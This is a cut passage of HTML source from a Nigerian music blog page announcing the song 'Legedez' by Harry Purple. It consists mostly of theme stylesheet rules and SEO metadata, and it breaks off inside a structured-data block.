#0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Harry Purple - Legedez | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/harry-purple-legedez/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Harry Purple - Legedez | Blow Naija" />
	<meta property="og:description" content="Nigerian Fast Rising Star Harry A. Ekwelu, Professionally Known as Harry Purple (A.K.A) Purple Star, Has Dropped a new Afro Hit which you can&#8217;t afford to skip while playing Titled &#8220;Legedez&#8221; Kindly follow him via Fb@Harry Purple IG@HarryPurpleStar Listen &amp; Download Below :- DOWNLOAD: Harry Purple &#8211; Legedez Harry Purple &#8211; Legedez (Lyrics) INTRO Ije, [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/harry-purple-legedez/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-10-19T09:00:24+00:00" />
	<meta property="article:modified_time" content="2019-10-19T09:12:22+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?fit=1080%2C1080&ssl=1" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/harry-purple-legedez/","url":"https://blownaija.com/harry-purple-legedez/","name":"Harry Purple - Legedez | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/harry-purple-legedez/#primaryimage"},"image":{"@id":"https://blownaija.com/harry-purple-legedez/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?fit=1080%2C1080&ssl=1","datePublished":"2019-10-19T09:00:24+00:00","dateModified":"2019-10-19T09:12:22+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/harry-purple-legedez/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/harry-purple-legedez/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/harry-purple-legedez/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?fit=1080%2C1080&ssl=1","width"